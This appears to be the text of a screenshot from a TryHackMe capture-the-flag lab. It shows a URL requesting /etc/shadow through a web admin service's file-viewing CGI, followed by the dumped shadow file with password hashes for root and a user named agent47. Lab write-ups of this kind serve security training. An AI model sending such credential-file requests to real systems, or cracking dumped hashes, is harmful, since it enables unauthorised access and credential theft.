 0.0.0.0:10000/file/show.cgi/etc/shadow
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
root:$6$Llhg4MdC$f9TRe8xLelwHpj5JvCNprpWBnHppEnryPo1mGiKW2U71SpTVZRRE0f7/3kZsIwNsRpcc7GlcVSnuYfiN5n7Yw.:18124:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
lxd:*:18122:0:99999:7:::
messagebus:*:18122:0:99999:7:::
uuidd:*:18122:0:99999:7:::
dnsmasq:*:18122:0:99999:7:::
sshd:*:18122:0:99999:7:::
agent47:$6$QRnDATVa$Dhv2K3GVe40X5hxB/vrdBeBDOYwtwGzFZfEL6/MdvOyO6S2w6pmaZy/h4j.3DKrCGtXoqkVTy.PDJsuOeZ6In1:18124:0:99999:7:::
mysql:!:18122:0:99999:7:::